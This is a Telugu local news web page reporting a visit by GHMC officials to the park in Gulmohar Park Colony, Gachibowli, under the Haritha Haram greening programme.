		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fgulmohar-park.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%97%E0%B1%81%E0%B0%B2%E0%B1%8D+%E0%B0%AE%E0%B1%8A%E0%B0%B9%E0%B0%B0%E0%B1%8D+%E0%B0%AA%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%95%E0%B1%81%E0%B0%B2%E0%B1%8B+%E0%B0%9C%E0%B1%80%E0%B0%B9%E0%B1%86%E0%B0%9A%E0%B1%8D%E0%B0%8E%E0%B0%82%E0%B0%B8%E0%B1%80+%E0%B0%85%E0%B0%A7%E0%B0%BF%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%81%E0%B0%B2+%E0%B0%AA%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%9F%E0%B0%A8&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fgulmohar-park.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/gulmohar-park.html&amp;media=https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210924-WA0051.jpg&description=%E0%B0%97%E0%B1%81%E0%B0%B2%E0%B1%8D+%E0%B0%AE%E0%B1%8A%E0%B0%B9%E0%B0%B0%E0%B1%8D+%E0%B0%AA%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%95%E0%B1%81%E0%B0%B2%E0%B1%8B+%E0%B0%9C%E0%B1%80%E0%B0%B9%E0%B1%86%E0%B0%9A%E0%B1%8D%E0%B0%8E%E0%B0%82%E0%B0%B8%E0%B1%80+%E0%B0%85%E0%B0%A7%E0%B0%BF%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%81%E0%B0%B2+%E0%B0%AA%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%9F%E0%B0%A8" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%97%E0%B1%81%E0%B0%B2%E0%B1%8D+%E0%B0%AE%E0%B1%8A%E0%B0%B9%E0%B0%B0%E0%B1%8D+%E0%B0%AA%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%95%E0%B1%81%E0%B0%B2%E0%B1%8B+%E0%B0%9C%E0%B1%80%E0%B0%B9%E0%B1%86%E0%B0%9A%E0%B1%8D%E0%B0%8E%E0%B0%82%E0%B0%B8%E0%B1%80+%E0%B0%85%E0%B0%A7%E0%B0%BF%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%81%E0%B0%B2+%E0%B0%AA%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%9F%E0%B0%A8 %0A%0A https://namastheslp.com/news/latest-news/gulmohar-park.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>నమస్తే శేరిలింగంపల్లి:గచ్చిబౌలి డివిజన్ పరిధిలోని గుల్ మొహర్ పార్క్ కాలనీ లో గల పార్కులో జీహెచ్ఎంసీ అధికారులు శుక్రవారం పర్యటించారు. హరితహారం కార్యక్రమం లో భాగంగా శేరిలింగంపల్లి ఉప కమిషనర్ వెంకన్న, చందానగర్ ఉప కమిషనర్ సుధాంశు, గుల్ మొహర్ పార్క్ కాలనీ అధ్యక్షుడు షేక్ కాశీం, నేతాజీ నగర్ కాలనీ అధ్యక్షుడు భేరీ రామచందర్ యాదవ్ తో పాటు ఈఈ శ్రీనివాస్, ఏఈ కృష్ణవేణి, డిప్యూటీ డైరెక్టర్ పి అనిల్ కుమార్, మేనేజర్ ఎండీ యూసుఫ్, హార్టికల్చరల్ గోపాల్, పి శివ కుమార్ జీహెచ్ఎంసీ అధికారులు ఉన్నారు. గుల్ మొహర్ పార్కు కాలనీ అభివృద్ధితో పాటు ప్రజలకు ఉపయోగపడే విధంగా అహ్లాదవాతావరణంగా పార్కును తీర్చిదిద్దేందుకు అధికారులు పర్యటించడం పట్ల భేరి రాంచందర్ యాదవ్ కృతజ్ఞతలు తెలిపారు.</p>
<figure id="attachment_21361" aria-describedby="caption-attachment-21361" style="width: 1036px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-21361" src="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210924-WA0051.jpg" alt="" width="1036" height="720" srcset="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210924-WA0051.jpg 1036w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210924-WA0051-300x208.jpg 300w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210924-WA0051-1024x712.jpg 1024w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210924-WA0051-768x534.jpg 768w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210924-WA0051-150x104.jpg 150w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210924-WA0051-696x484.jpg 696w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210924-WA0051-100x70.jpg 100w, https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210924-WA0051-200x140.jpg 200w" sizes="(max-width: 1036px) 100vw, 1036px" /><figcaption id="caption-attachment-21361" class="wp-caption-text">గుల్ మొహర్ పార్కులో పర్యటిస్తున్న జీహెచ్ఎంసీ ‌అధికారులు</figcaption></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/gachhibowli">Gachhibowli</a></li><li><a href="https://namastheslp.com/tag/gulmohar-park">gulmohar park</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fgulmohar-park.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%97%E0%B1%81%E0%B0%B2%E0%B1%8D+%E0%B0%AE%E0%B1%8A%E0%B0%B9%E0%B0%B0%E0%B1%8D+%E0%B0%AA%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%95%E0%B1%81%E0%B0%B2%E0%B1%8B+%E0%B0%9C%E0%B1%80%E0%B0%B9%E0%B1%86%E0%B0%9A%E0%B1%8D%E0%B0%8E%E0%B0%82%E0%B0%B8%E0%B1%80+%E0%B0%85%E0%B0%A7%E0%B0%BF%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%81%E0%B0%B2+%E0%B0%AA%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%9F%E0%B0%A8&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fgulmohar-park.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/gulmohar-park.html&amp;media=https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210924-WA0051.jpg&description=%E0%B0%97%E0%B1%81%E0%B0%B2%E0%B1%8D+%E0%B0%AE%E0%B1%8A%E0%B0%B9%E0%B0%B0%E0%B1%8D+%E0%B0%AA%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%95%E0%B1%81%E0%B0%B2%E0%B1%8B+%E0%B0%9C%E0%B1%80%E0%B0%B9%E0%B1%86%E0%B0%9A%E0%B1%8D%E0%B0%8E%E0%B0%82%E0%B0%B8%E0%B1%80+%E0%B0%85%E0%B0%A7%E0%B0%BF%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%81%E0%B0%B2+%E0%B0%AA%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%9F%E0%B0%A8" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%97%E0%B1%81%E0%B0%B2%E0%B1%8D+%E0%B0%AE%E0%B1%8A%E0%B0%B9%E0%B0%B0%E0%B1%8D+%E0%B0%AA%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%95%E0%B1%81%E0%B0%B2%E0%B1%8B+%E0%B0%9C%E0%B1%80%E0%B0%B9%E0%B1%86%E0%B0%9A%E0%B1%8D%E0%B0%8E%E0%B0%82%E0%B0%B8%E0%B1%80+%E0%B0%85%E0%B0%A7%E0%B0%BF%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%81%E0%B0%B2+%E0%B0%AA%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%9F%E0%B0%A8 %0A%0A https://namastheslp.com/news/latest-news/gulmohar-park.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/latest-news/21357.html">రక్తదానంతో ఒకరి ప్రాణం కాపాడొచ్చు: బీజేపీ రాష్ట్ర నాయకులు రవికుమార్ యాదవ్</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/latest-news/bharath-bandh-poster-release-2.html">ఈ నెల 27 న భారత్ బంద్ ను జయప్రదం చేయండి: ఏఐటీయూసీ రాష్ట్ర అధ్యక్షుడు తుడుం అనిల్ కుమార్</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2021-09-24T21:15:37+05:30"><meta itemprop="dateModified" content="2021-09-24T21:15:37+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/latest-news/gulmohar-park.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="గుల్ మొహర్ పార్కులో జీహెచ్ఎంసీ అధికారుల పర్యటన"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210924-WA0051.jpg"><meta itemprop="width" content="1036"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":21360,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "9822";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3274";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/a-request-has-been-made-to-construct-a-community-hall-for-the-nai-brahmin-service-association.html"  rel="bookmark" class="td-image-wrap " title="నాయి బ్రాహ్మణ సేవా సంఘం కోసం  క‌మ్యూనిటీ హాల్‌ను నిర్మించాల‌ని విన‌తి" ><img class="entry-thumb" src="[data-uri]" alt="" title="నాయి బ్రాహ్మణ సేవా సంఘం కోసం  క‌మ్యూనిటీ హాల్‌ను నిర్మించాల‌ని విన‌తి" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/20l-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/a-request-has-been-made-to-construct-a-community-hall-for-the-nai-brahmin-service-association.html"  rel="bookmark" title="నాయి బ్రాహ్మణ సేవా సంఘం కోసం  క‌మ్యూనిటీ హాల్‌ను నిర్మించాల‌ని విన‌తి">నాయి బ్రాహ్మణ సేవా సంఘం కోసం  క‌మ్యూనిటీ హాల్‌ను నిర్మించాల‌ని విన‌తి</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/review-meeting-on-garbage-collection-in-the-serilingampally-zone.html"  rel="bookmark" class="td-image-wrap " title="శేరిలింగంపలి జోన్ లో చెత్త సేక‌ర‌ణ‌పై స‌మీక్ష స‌మావేశం" ><img class="entry-thumb" src="[data-uri]" alt="" title="శేరిలింగంపలి జోన్ లో చెత్త సేక‌ర‌ణ‌పై స‌మీక్ష స‌మావేశం" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/20k-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/review-meeting-on-garbage-collection-in-the-serilingampally-zone.html"  rel="bookmark" title="శేరిలింగంపలి జోన్ లో చెత్త సేక‌ర‌ణ‌పై స‌మీక్ష స‌మావేశం">శేరిలింగంపలి జోన్ లో చెత్త సేక‌ర‌ణ‌పై స‌మీక్ష స‌మావేశం</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/arrive-alive-road-safety-awareness-program-held-in-miyapur.html"  rel="bookmark" class="td-image-wrap " title="మియాపూర్‌లో అరైవ్ అలైవ్ రోడ్డు భద్రత అవగాహన కార్యక్రమం" ><img class="entry-thumb" src="[data-uri]" alt="" title="మియాపూర్‌లో అరైవ్ అలైవ్ రోడ్డు భద్రత అవగాహన కార్యక్రమం" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/20i-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/arrive-alive-road-safety-awareness-program-held-in-miyapur.html"  rel="bookmark" title="మియాపూర్‌లో అరైవ్ అలైవ్ రోడ్డు భద్రత అవగాహన కార్యక్రమం">మియాపూర్‌లో అరైవ్ అలైవ్ రోడ్డు భద్రత అవగాహన కార్యక్రమం</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/latest-news/gulmohar-park.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21360' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-request-has-been-made-to-construct-a-community-hall-for-the-nai-brahmin-service-association.html">నాయి బ్రాహ్మణ సేవా సంఘం కోసం  క‌మ్యూనిటీ హాల్‌ను నిర్మించాల‌ని విన‌తి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/review-meeting-on-garbage-collection-in-the-serilingampally-zone.html">శేరిలింగంపలి జోన్ లో చెత్త సేక‌ర‌ణ‌పై స‌మీక్ష స‌మావేశం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/arrive-alive-road-safety-awareness-program-held-in-miyapur.html">మియాపూర్‌లో అరైవ్ అలైవ్ రోడ్డు భద్రత అవగాహన కార్యక్రమం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-request-has-been-made-to-resolve-the-traffic-problem-at-the-masidbanda-underpass.html">మ‌సీదుబండ అండ‌ర్ పాస్ వ‌ద్ద ట్రాఫిక్ స‌మ‌స్య‌ను ప‌రిష్కరించాల‌ని విన‌తి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/thout-reddy-santosh-reddy-met-with-ktr.html">కేటీఆర్‌ను క‌లిసిన తౌట్ రెడ్డి సంతోష్ రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/we-will-provide-all-kinds-of-basic-facilities-in-schools-pac-chairman-arekapudi-gandhi.html">పాఠశాలల్లో అన్ని రకాల మౌలిక వసతులు కల్పిస్తాం: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/revanth-is-staging-a-drama-in-the-name-of-filing-a-case-every-day-chirra-ravinder-yadav.html">రోజుకో కేసు పేరుతో రేవంత్ డ్రామా: చిర్రా రవీందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-petition-was-submitted-to-the-authorities-regarding-the-electricity-problems-in-netaji-nagar-colony.html">నేతాజీ నగర్ కాలనీలో నెలకొన్న విద్యుత్ సమస్యలపై అధికారుల‌కు విన‌తి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/corporator-narne-srinivasa-rao-inspected-the-sewage-line-works.html">సీవరేజి లైన్ పనులను ప‌రిశీలించిన కార్పొరేటర్ నార్నె శ్రీనివాస రావు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-sanitation-review-meeting-was-held-in-the-miyapur-circle.html">మియాపూర్ సర్కిల్ లో పారిశుధ్య సమీక్ష సమావేశం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-worship-of-goddess-sri-vasavi-kanyakaparameshwari-was-celebrated-grandly.html">ఘ‌నంగా శ్రీ వాసవి కన్యాకాపరమేశ్వరి అమ్మవారి పూజ‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/cv-chetan-aditya-a-student-of-pjr-stadium-is-excelling-as-a-leg-spin-all-rounder.html">లెగ్ స్పిన్ ఆల్ రౌండ‌ర్‌గా రాణిస్తున్న పీజేఆర్ స్టేడియం విద్యార్థి సీవీ చేత‌న్ ఆదిత్య</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/power-supply-will-be-suspended-in-several-areas-today.html">నేడు ప‌లు ప్రాంతాల్లో విద్యుత్ సరఫరా నిలిపివేత</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/all-india-yadav-mahasabha-telangana-state-executive-committee-meeting.html">అఖిల భారత యాదవ మహాసభ తెలంగాణ రాష్ట్ర కార్యవర్గ సమావేశం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/senior-journalist-and-poet-moturi-narayana-rao-received-the-karnataka-telugu-writers-federation-literary-award.html">సీనియర్ జర్నలిస్టు, కవి మోటూరి నారాయణరావుకు కర్ణాటక, తెలుగు రైటర్స్ ఫెడరేషన్ లిటరరీ అవార్డు</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
